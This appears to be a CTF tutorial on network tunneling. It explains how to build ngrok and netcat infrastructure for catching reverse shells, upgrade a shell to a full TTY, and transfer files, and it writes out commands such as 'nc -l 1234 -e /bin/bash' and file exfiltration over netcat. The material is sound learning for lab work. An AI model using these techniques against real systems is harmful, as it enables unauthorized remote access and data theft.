Network Tunneling
Table of Contents
- Network Tunneling
Overview
Techniques for tunneling network traffic through restricted environments, bypassing firewalls, and establishing covert channels.
Network tunneling is useful in CTF scenarios where direct connectivity to a target isn't available. For example, pivoting through a compromised host, exposing a local listener to a remote target, or encapsulating traffic inside an allowed protocol.
The general strategy is to make the server connect back to the “attacking machine” using a reverse shell. A way to do that is to set up an infrastructure of:
- Reverse shell listener
- Web server to deliver scripts and utilities
Tooling
Webhook.site
Webhook.site generates free, unique URLs and e-mail addresses and lets you see everything that’s sent there instantly.
It can be used in RCE CTF scenarios to verify that a server can reach the Internet.
Ngrok
Ngrok is a popular all-in-one cloud networking platform that secures, transforms, and routes your traffic to services running anywhere. From sharing localhost to production API gateways, ngrok handles it all.
More specifically, the ngrok agent is a lightweight command-line program that creates secure tunnels from ngrok’s global network to your local services, devices, and applications.
It enables you to expose services behind firewalls and NATs (including double NAT), connect remote devices, and create secure site-to-site connectivity without complex network configuration.
Main features include:
- It runs as a standalone executable with zero runtime dependencies on all major operating systems.
- It supports HTTP, HTTPS, TCP, and TLS protocols for any application or service.
- You can run multiple endpoints simultaneously and manage them via configuration files or the CLI.
- You can install it as a native OS service for automatic startup, crash recovery, and background operation.
Netcat
Netcat (often abbreviated as “nc”) is a versatile command-line tool used for network communication. It facilitates varios networking tasks using TCP or UDP protocols, including:
- reading from and writing to network connections
- creating network services, such as remote shells or port listeners
- conducting port scanning
- network enumeration
- network daemon testing and much more.
It can act as both a client and a server, making it an excellent choice for establishing connections and transferring data.
Comparing ncat vs. nc
ncat is an enhanced version of the traditional netcat utility developed as a part of the Nmap project. It aims to combine the best features of different netcat versions into one advanced tool, including:
- Enhanced Features: ncat includes advanced features such as SSL/TLS encryption, IPv6 support, proxy connections, and integrated port scanning capabilities.
- Security: ncat is designed with security in mind and offers encryption options (such as SSL/TLS) to secure communication channels.
- Part of Nmap: ncat is developed as part of the Nmap project. Thus, it benefits from ongoing development and support within the Nmap community.
- Portability: While ncat may not be as widely available as the traditional netcat utility, it’s still portable across different systems and platforms.
While netcat and ncat share these similarities, it is important to note that ncat offers additional features and security enhancements compared to netcat.
| Feature | netcat (nc) | ncat |
|---|---|---|
| Development | Standalone utility, less active development | Part of the Nmap project, actively developed |
| Feature Set | Basic functionality for TCP/UDP connections | Advanced features such as SSL/TLS encryption, better IPv6 support, proxy connections, and port scanning capabilities |
| Security | Lacks built-in encryption options | Offers encryption options like SSL/TLS for secure communication |
| Portability | Widely available on various platforms | Portable across different systems, but may not be as widely available |
| Multiple Simultaneous Connections | Doesn’t allow for concurrent connections over the same port. However, we can use multiple instances of the nc command. | Can establish multiple concurrent connections over the same port in one go |
| Use Cases | Basic networking tasks, file transfer, port scanning | Modern networking tasks, penetration testing, secure communication |
Since ncat offers additional features and security enhancements compared to netcat, it is often preferred for modern networking tasks.
Examples
| Topic | Command | Description | Example |
|---|---|---|---|
| Connect to a remote host | $ nc <hostname> <port> |
Connect to a remote host on a specific port | $ nc example.com 8080 |
$ ncat --ssl <hostname> <port> |
Connect to a remote host on a specific port using SSL/TLS encryption | $ ncat --ssl example.com 443 |
|
| Listen for incoming connections | $ nc -l <port> |
Listen for incoming connections on a specific port | $ nc -l 1234 |
$ ncat --ipv6 -l <port> |
Listen for incoming connections on a specific port using IPv6 | $ ncat --ipv6 -l 1234 |
|
| Transfer a file | $ nc <hostname> <port> < file_to_send.txt |
Transfer a file to a remote host | $ nc example.com 1234 < file.txt |
$ ncat --ssl <hostname> <port> < file_to_send.txt |
Transfer a file securely to a remote host using SSL/TLS encryption | $ ncat --ssl example.com 1234 < file.txt |
|
| Execute a command on connection | $ nc -l <port> -e <command> |
Open a port and execute a command when a connection is received | $ nc -l 1234 -e /bin/bash |
$ ncat --ssl -l <port> -e <command> |
Execute a command when a connection is received, providing secure communication | $ ncat --ssl -l 1234 -e /bin/bash |
Network Tunnel Architecture
The infrastructure can be based on Ngrok and Netcat and there would be four (4) instances in total:
| Command | Public | Description |
|---|---|---|
ngrok tcp 8501 |
Yes | Public exposed reverse shell port through Ngrok |
ncat -lnvp 8501 |
No | Local (source attacking machine) listening port using Netcat mapped to public Ngrok bridge |
ngrok http 8001 |
Yes | Public exposed web server for serving scripts |
python3 -m http.server 8001 |
No | Local (source attacking machine) web server mapped to public Ngrok bridge |
The architecture would end up looking like this:

Regarding the HTTP server, this is merely used as a transport utility using curl for transferring scripts back and forth and related commands to the server.
Setting up Ngrok
Create account
- Visit the Ngrok website https://ngrok.com/ and sign up for a free account.
- Note that they require to add a credit/debit card before you can use TCP endpoints on a free account. This card will NOT be charged.
Install utility
- Download and install Ngrok on your machine, e.g., for macOS
brew install ngrok.
Configure account
- Authenticate your Ngrok account by running the following command:
./ngrok authtoken <your_auth_token>
Expose a local HTTP server
- Expose a local HTTP server by running:
- Replace
<port>with the port number you wish to run the HTTP server, e.g.,ngrok http 8080. - You should see a forwarding message with the URL:
Expose a raw TCP port
- Start an TCP tunnel by running:
- Replace
<port>with the port number you wish to connect your reverse shell, e.g.,ngrok tcp 4444. - You should see a forwarding message with the domain and port assigned to the host:
- To find the IP address of the Ngrok domain, we can use the
digcommand on the given domain and check theANSWER SECTION:; <<>> DiG 9.10.6 <<>> 4.tcp.ngrok.io ;; global options: +cmd ;; Got answer: ;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 10259 ;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1 ;; OPT PSEUDOSECTION: ; EDNS: version: 0, flags:; udp: 1232 ;; QUESTION SECTION: ;4.tcp.ngrok.io. IN A ;; ANSWER SECTION: 4.tcp.ngrok.io. 60 IN A 3.131.147.49 ;; Query time: 40 msec ;; SERVER: 2600:1702:4030:af90::1#53(2600:1702:4030:af90::1) ;; WHEN: Sun Jan 11 22:02:04 CST 2026 ;; MSG SIZE rcvd: 59 - In the example above, the IP addres for
4.tcp.ngrok.iois3.131.147.49.
Common Configuration
- A configuration file can be created under
~/.config/ngrok/ngrok.ymlto pre-configure two tunnels: - This will create:
- an HTTP(S) public URL that forwards to
localhost:8080. - a TCP listener endpoint that forwards to
localhost:4444.
- an HTTP(S) public URL that forwards to
- The two tunnels can be started together by running:
Configuring Netcat for Reverse Shell
To configure Netcat for receiving a reverse shell, you need to:
- Open a terminal or command prompt on the machine where you want to receive the reverse shell.
- Start a listener by running:
- Replace
<port>with the port used with Ngrok. For instance,
Establishing the Connection
To establish the connection, follow these steps:
- On the target machine (the one you want to access), figure out a way to run a shell that uses the Ngrok TCP connection, e.g.,
- Replace
<ngrok_ip>and<ngrok_port>with the Ngrok tunnel details gathered above. For instance, or - If successful, you should see a connection established message on the Netcat listener terminal. For intance,
Custom Script
ncrok.py is a custom script that utilizes the Ngrok and Netcat utilities to streamline the process of creating a TCP tunnel to remotely access a local network service.
Upon execution, the user is prompted to enter a port number, after which the script initializes a Netcat listener on that port. The script subsequently establishes an Ngrok TCP server on the same port, thereby creating a secure tunnel through which the Netcat listener can be accessed from the internet. A trap is implemented to ensure that the Ngrok and Netcat processes are properly terminated upon receipt of a SIGINT signal.
The script then waits for the Ngrok TCP server to commence operation and retrieves the public URL using the Ngrok API while also using dig to get its IP address.
Lastly, the script waits for a Netcat connection to be established, following which the Ngrok and Netcat processes are terminated. A while loop is employed to periodically verify if a connection has been established, and the script pauses for one second between each iteration.
Upgrading the Reverse Shell
After getting a reverse shell, it is recommended to "upgrade it" to make sure you can do the things you normally do in a shell:
- navigation up and down the history
- command autocomplete
- process control characters in the remote shell (e.g.,
Ctrl+C,Ctrl+Z)
Background: Terminal Cooked vs Raw Modes
In the context of Bash and terminal drivers, cooked and raw modes refer to how the operating system handles keyboard input before passing it to a program.
Cooked Mode (Canonical)
This is the default mode for most terminal sessions:
- Line-Buffered: The terminal driver buffers characters and does not send them to the program until you press
Enter. - Kernel Processing: The operating system handles basic line editing. For example, if you type "ABC" and hit
Backspace, the kernel "cooks" the input so the program only receives "AB". - Special Characters: Characters like
Ctrl+C(interrupt) andCtrl+Z(suspend) are intercepted by the driver to generate signals.
Raw Mode (Non-Canonical)
In this mode, the terminal driver's preprocessing is disabled:
- Character-at-a-time: Every keystroke is passed immediately to the program as it is typed.
- No Echoing: By default, characters are not automatically displayed on the screen; the program must explicitly "echo" them back if it wants the user to see what they typed.
- Program Control: Advanced applications like Vim, Emacs, and Bash (via the Readline library) use raw mode to provide custom features like tab-completion, syntax highlighting, and complex keyboard shortcuts.
Summary Comparison
| Feature | Cooked Mode | Raw Mode |
|---|---|---|
| Input Delivery | Line-by-line (waits for Enter) |
Character-by-character (instant) |
| Editing | Handled by the OS (Backspace works) |
Handled by the application |
| Signals | Ctrl+C / Ctrl+Z work normally |
Often passed as literal data |
| Use Case | Simple CLI tools (e.g., cat, grep) |
TUIs, editors, and shells (e.g., bash, vim) |
You can manually inspect or change these settings using the stty command. For a deep dive into how these modes are implemented at the kernel level, see The TTY Demystified.
Upgrading Steps
This involves running script or Python to get a TTY, backgrounding it, and running stty raw -echo.
user@localhost$ ncat -lvnp 443
Ncat: Version 7.99 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from [::1]:60183.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@439d3cadea99:/app# script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@439d3cadea99:/app# ^Z
[1]+  Stopped                    ncat -lvnp 443
user@localhost$ stty raw -echo; fg
ncat -lvnp 443
              reset
reset: unknown terminal type unknown
Terminal type? screen
root@remotehost:/app#
Let's understand what all of that is doing.
Step 1: Start the Tunnel
user@localhost$ ncat -lvnp 443
Ncat: Version 7.99 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Status
- starts listening for the reverse shell
Step 2: Connect to the Reverse Shell
On the Remote Server
On the Tunnel
Ncat: Connection from [::1]:60183.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@remotehost:/app#
Status
- the reverse shell is connected now
- all controls are still managed by the local shell
Step 3: Get a TTY
Status
- goes through the tunnel
- hits the remote shell (
bash) - starts a new tty session connected to the reverse shell
Note
The remote shell is now in an unkown state.
Step 4: Suspend the Tunnel
Status
- puts the tunnel (Netcat) process in the background
- exposes the local shell (
bash)
Step 5: Put the Local Shell in raw Mode
Status
- takes the terminal out of
cookedmode and puts it inrawmode withoutecho
Step 6: Reactivate the Tunnel
Status
- puts the tunnel back in the foreground
Note
Since the local shell has echo off now, you will not see the characters typed; just type fg and press Enter.
Step 7: Reset the Reverse Shell
Status
- sets
cookedandechomodes - turns off
cbreakandrawmodes - turns on
newlinetranslation - resets any unset special characters to their default values before doing the terminal initialization describe above
- sets the terminal type to
screen
Success
At this point, you have a reverse shell with a clean prompt and a terminal performing the way that you normally expect.
Transfering Files
Sending Files from Target System
Since we already have a TCP tunnel, we can use Netcat over the tunnel.
- On your machine - Listen to the data transfer and redirect the content to a local file:
- On target machine - Send the file over the tunnel:
This is usually the fastest and most reliable in CTFs
Note
Many versions of Netcat keep the connection open after sending data and don’t signal EOF to the receiving side. Hence, the listener keeps waiting for "more data" and the file appears empty or incomplete until the connection closes.
When you hit Ctrl-C on the remote side, the TCP connection is closed, EOF is sent, and the local Netcat finally flushes and writes the file.
Instead of manually killing it, you can make Netcat exit automatically with the -q 1 argument. This will quit the transfer 1 second after EOF. This option works on many GNU/OpenBSD variants.
Sending Files to Target System
Since we already have an HTTP tunnel, we can run a local HTTP server and get the file from the target machine over the tunnel using whatever command is available (e.g., curl, wget, Netcat).
- On your machine - Go to a folder with the files to transfer and start the HTTP server:
- On target machine - Get the file over the tunnel with the command that is available:
- Transfer Message on the HTTP server:
- Transfer Message On the Ngrok Tunnel:
This is usually the fastest and most reliable in CTFs
References
Challenges
| Source | Name |
|---|---|
| Holiday Hack Challenge 2025, Act III | Hack-a-Gnome |